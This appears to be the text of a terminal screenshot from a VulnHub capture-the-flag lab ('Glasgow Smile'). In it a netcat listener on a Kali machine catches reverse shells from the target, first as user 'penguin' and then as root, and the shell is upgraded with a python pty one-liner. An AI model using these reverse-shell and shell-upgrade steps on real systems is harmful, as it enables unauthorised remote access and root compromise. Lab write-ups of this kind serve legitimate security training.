 muju@kali:~/lab/vuln_hub/glassgow_smile$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.49.128] from (UNKNOWN) [192.168.49.129] 38548
$ whoami
penguin
$ whoami
penguin
$ whoami
penguin
$ exit
muju@kali:~/lab/vuln_hub/glassgow_smile$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.49.128] from (UNKNOWN) [192.168.49.129] 38550
/bin/sh: 0: can't access tty; job control turned off
# python -c "import pty;pty.spawn ('/bin/bash')"
root@glasgowsmile:~# whoami
whoami
root
root@glasgowsmile:~#